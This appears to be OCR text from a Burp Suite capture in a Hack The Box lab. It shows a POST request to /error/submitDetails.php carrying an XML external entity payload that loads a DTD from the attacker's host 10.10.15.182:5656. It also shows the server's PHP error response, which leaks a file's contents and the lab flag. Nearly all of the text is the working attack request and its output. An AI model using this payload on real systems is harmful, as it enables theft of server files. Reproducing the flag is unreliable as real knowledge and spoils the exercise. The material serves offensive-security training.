 Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.210.118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.210.118/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 268
10 Origin: http://10.129.210.118
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY % remote SYSTEM "http://10.10.15.182:5656/script.dtd">
18 %remote;
19 %error;
20 ]>
21 <root>
22 <name>
name
</name>
23 <tel>
0987654321
</tel>
24 <email>
&remote;
</email>
25 <message>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Aug 2024 18:27:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 635
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in http://10.10.15.182:5656/script.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /&lt;?php $flag = &quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt; in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
13 <br />
14 <b>